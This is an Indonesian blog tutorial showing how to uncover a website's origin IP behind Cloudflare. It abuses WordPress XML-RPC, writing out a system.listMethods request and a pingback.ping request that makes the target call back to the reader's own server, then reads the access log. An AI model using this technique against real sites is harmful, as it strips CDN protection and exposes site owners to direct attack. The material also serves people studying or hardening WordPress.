Mendapatkan IP Asli Dibalik Cloudflare Memanfaatkan XML-RPC Pingback. Ada banyak cara yang bisa dilakukan untuk menemukan IP dibalik Cloudflare. Yang paling lazim digunakan adalah menggunakan DNS history. Namun jika website tersebut memiliki fungsi Pingback XMLRPC, misalnya WordPress, kita bisa memanfaatkan service tersebut untuk mengetahui IP dibalik Cloudflare.

Sebelum memulai tutorial ini, pastikan kalian juga memiliki satu buah VPS atau server yang sudah terinstall webserver.



Pertama, kita cek A record dari web target.

Terlihat dari screenshot diatas bahwa web tersebut menggunakan Cloudflare.



Oke, selanjutnya kita cek apakah website tersebut memiliki fungsi ping di XMLRPCnya. Di WordPress, kalian bisa melakukan post request ke file xmlrpc.php

Berikut request yang dikirim untuk melihat seluruh method yang bisa digunakan.

<methodCall> <methodName>system.listMethods</methodName> <params></params> </methodCall>

Jika method pingback.ping tersedia, kita bisa lanjut.



Selanjutnya kita login ke server kita, dan pantau access log ke web server.

Contoh

tail -f /var/log/nginx/access.log | grep cloudflare_bypass



Selanjutnya kita balik lagi ke web target. Buat request dengan method pingback.ping. Formatnya adalah

<methodCall> <methodName>pingback.ping</methodName> <params> <param> <value> <string>http://ip_server_kita/cloudflare_bypass</string> </value> </param> <param> <value> <string>http://webtarget.com/postingan-artikel/</string> </value> </param> </params> </methodCall>

Jadi di web target harus ada artikel valid yang bisa kita gunakan untuk melakukan pingback. Untuk IP server kita, maksudnya adalah IP server VPS yang kita miliki. Pastikan juga web servernya sudah diaktifkan sehingga kita bisa cek log akses nya.

Contoh request dan respon nya di Burp Suite.

Dan di log access VPS kita, yang tercatat adalah IP asli web target, bukan lagi IP Cloudflare.

Selesai.

Sebenarnya kita juga bisa melakukan request ke file xmlrpc.php menggunakan curl. Namun di tutorial ini saya gunakan Burp Suite agar lebih jelas.

Oke mungkin itu saja tutorial kali ini, jika ada yang kurang jelas silahkan tinggalkan komentar.

Mantepp

Kalau web phising, yg bukan wordpress gimana pak?.